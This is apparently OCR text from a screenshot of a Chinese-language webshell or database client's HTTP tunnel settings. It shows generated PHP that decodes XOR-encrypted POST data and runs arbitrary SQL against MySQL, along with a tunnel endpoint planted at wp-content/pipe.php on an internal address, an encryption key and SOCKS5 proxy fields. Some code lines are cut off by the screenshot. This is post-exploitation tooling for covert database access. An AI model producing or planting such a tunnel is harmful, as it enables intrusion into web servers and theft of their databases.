 HTTP 通道
脚本类型
PHP
数据库类型
Mysql
加密密钥
LyXknlsIJg
随机生成
生成
保存
try {
if(!empty($_POST[$key])){
$m = get_magic_quotes_gpc();
$args = $m ? stripslashes(base64_xor_derypt($_
base64_xor_derypt($_POST[$key],$key);
$arg = explode("|",$args);
$hst = $arg[0];
$usr = $arg[1];
$pwd = $arg[2];
$dbn = $arg[3];
$sql = base64_decode($arg[4]);
$T = @mysqli_connect($hst, $usr, $pwd);
if (!$T) {
echo ("ERROR://" . mysqli_connect_error());
}
@mysqli_select_db($T,$dbn);
$q = @mysqli_query($T,$sql);
if (is_bool($q)) {
echo ($q ? "Status | True" : "ERROR://" . my
} else {
$i = 0;
while ($col = @mysqli_fetch_field($q)) {
添加
常规
HTTP
是否使用 HTTP 通道
通道地址:
http://172.22.2.18/wp-content/pipe.php
加密密钥:
LyXknlsIJg
是否使用代理(非HTTP模式无效)
类型:
SOCKS5
地址:
端口:
44543
用户名:
密码:
自定义请求头: